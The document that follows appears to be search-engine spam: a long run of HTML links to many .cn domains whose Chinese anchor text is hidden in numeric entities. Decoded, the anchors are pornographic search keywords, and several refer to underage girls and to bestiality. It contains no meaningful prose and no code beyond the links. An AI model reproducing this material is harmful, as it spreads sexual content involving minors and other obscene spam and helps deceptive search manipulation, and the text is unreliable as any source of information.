<a href="http://szsmys.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://yingqiaojiaoyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hj168.com.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x5728;&#x7EBF;&#x64AD;&#x653E;**</a>|
<a href="http://zhibotong.cn" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kangzhuang.net.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x4E00;</a>|
<a href="http://jkbxwny.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://lanxi2018.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://homestreet.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://co2-sensor.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qzxz.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://wfg18.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://shlhtz.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://kangyewujin.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x55B7;&#x6C34;</a>|
<a href="http://ol88.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://benbenweixiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x89C6;&#x9891;</a>|
<a href="http://co2-sensor.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://haozip.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x4E13;&#x533A;</a>|
<a href="http://hujw.cn" target="_blank">&#x6C38;&#x4E45;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;</a>|
<a href="http://zhibotong.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E2D;&#x51FA;&#x5728;&#x7EBF;</a>|
<a href="http://wxcytt.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x7684;&#x8361;&#x6B32;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://lvezai.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://shzhsmfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;mv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;&#x89C6;&#x9891;</a>|
<a href="http://co2-sensor.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jlii.cn" target="_blank">&#x6211;&#x548C;&#x5CB3;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4EA4;&#x6362;&#x7CFB;&#x5217;</a>|
<a href="http://hopoe.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yilyg.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://11pet.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://wangjunyao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://suicai.com.cn" target="_blank">&#x9752;&#x8349;&#x4E9A;&#x6D32;,&#x56FD;&#x4EA7;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luandian.cn" target="_blank">&#x5C11;&#x5987;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiaohuatu.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anqva.cn" target="_blank">&#x7F8E;&#x5973;&#x5185;&#x5C04;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://u243.cn" target="_blank">&#x5C11;&#x5987;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sqsz.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://0v2u449.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xzyns.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://companydomain.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://japjoy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://japjoy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x4E0D;&#x5361;</a>|
<a href="http://keyuehua.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;88</a>|
<a href="http://eduguide.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E4;&#x88C5;</a>|
<a href="http://anqva.cn" target="_blank">heyzo&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hzfcc.com.cn" target="_blank">95&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://abotavr.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://16sg.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xiang158.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x4E8C;&#x4E09;&#x533A;&#x65E0;&#x7EBF;&#x4E71;&#x7801;</a>|
<a href="http://qingtian9.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x5B66;&#x751F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gujirc.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://fjjyh.com.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gingine.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://gz6h.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jojo-m.cn" target="_blank">&#x6021;&#x7EA2;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qingtian9.cn" target="_blank">&#x4E9A;&#x5DDE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjgi.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://bnyqv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x4E2D;</a>|
<a href="http://feizhouwenhua.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jlcyh.cn" target="_blank">&#x65E0;&#x7801;av&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lkjialong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://mxww.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5730;&#x5740;</a>|
<a href="http://bxgsmz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;&#x871C;&#x81C0;</a>|
<a href="http://xixgvtt.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tai09.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://tai09.cn" target="_blank">69&#x505A;&#x7230;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yamizu.cn" target="_blank">&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bonengqc.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nba52.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A; &#x89C6;&#x9891;&#x4E09;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xiqiwang.cn" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x56FD;&#x514D;&#x8D39;&#x54C1;</a>|
<a href="http://dyitea.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://victorcross.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://mrljtn.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mail2mobile.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://email33.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;</a>|
<a href="http://stockpay.com.cn" target="_blank">&#x8C01;&#x6709;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x89C6;&#x9891;</a>|
<a href="http://ozlzxdrhy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ysqguoji.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://streamervfx.cn" target="_blank">&#x65E5;&#x97E9;AV&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://gdngl.cn" target="_blank">&#x7537;&#x53D7;&#x88AB;&#x505A;&#x54ED;&#x6FC0;&#x70C8;&#x5A07;&#x5598;gv&#x89C6;&#x9891;</a>|
<a href="http://zhuamuqi.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://iishare.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://babyeshop.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://sjeos.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://73sd.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ttt888.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://p2pos.cn" target="_blank">&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ipet.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fengduoduo.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x89C6;&#x9891;</a>|
<a href="http://bfgz.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://double-power.cn" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;A&#x2228;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kagean.com.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://bhbl.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://dbizfx.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gu58.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;88</a>|
<a href="http://xwsldwq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://bxgsmz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://yixgq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://wangwg.cn" target="_blank">&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;3d&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hechangxiao.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://szhsfx.cn" target="_blank">&#x6027;&#x4E4B;&#x56FE;&#x5427;&#x534E;&#x4EBA;&#x751F;&#x6D3B;&#x81EA;&#x62CD;&#x533A;</a>|
<a href="http://i-mango.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://gzbaidu0851.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://mnmc.com.cn" target="_blank">&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x62BD;&#x6410;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://jlii.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://kuruishanghai.cn" target="_blank">2018&#x5E74;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lezigo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lvezai.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://luandian.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yunshanhong.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guishua.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://happyol.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://dbizfx.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgjgyl.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x9B3C;&#x8272;</a>|
<a href="http://ke-fa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://obqg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;A&#x2164;&#x5C0F;&#x8BF4;</a>|
<a href="http://mingyizazhi.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;</a>|
<a href="http://hacong.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://q47t23.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gujirc.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fengmeiyuan.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://audiosalon.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://howardjohnsonningbo.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x64CD;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://kanfang365.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;av&#x5AE9;&#x8349;</a>|
<a href="http://szwsdkj.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://miyunqu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://1btc.com.cn" target="_blank">&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;</a>|
<a href="http://g569.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;zoz0&#x6027;&#x4F26;&#x4EA4;</a>|
<a href="http://boang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://rrme.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;av</a>|
<a href="http://ok123.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m315.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;,&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gingine.cn" target="_blank">www&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x719F;&#x5973;</a>|
<a href="http://seacar.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dishengbao.cn" target="_blank">&#x56FD;&#x4EA7;a&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E13;&#x533A;</a>|
<a href="http://szwsdkj.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x7F51;&#x5740;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bj-ty.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yixgq.cn" target="_blank">av&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ntouyu.cn" target="_blank">&#x5929;&#x5E72;&#x591C;&#x5929;&#x5929;&#x591C;&#x5929;&#x5E72;&#x5929;2004&#x5E74;</a>|
<a href="http://vaf8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hlja.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://otvk.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bookd.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjica.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aa&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://szfengq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ifaner.cn" target="_blank">&#x871C;&#x82BD;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://szwhp.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7206;&#x4E73;&#x65E0;&#x7801;av&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://xhlr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x6C38;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://adddi.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://xvgo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://reqm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://touziyuanyou.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x65E5;&#x672C;&#x514D;&#x8D39;</a>|
<a href="http://520cqpk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://gxgmjng.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x52A8;&#x6001;&#x56FE;</a>|
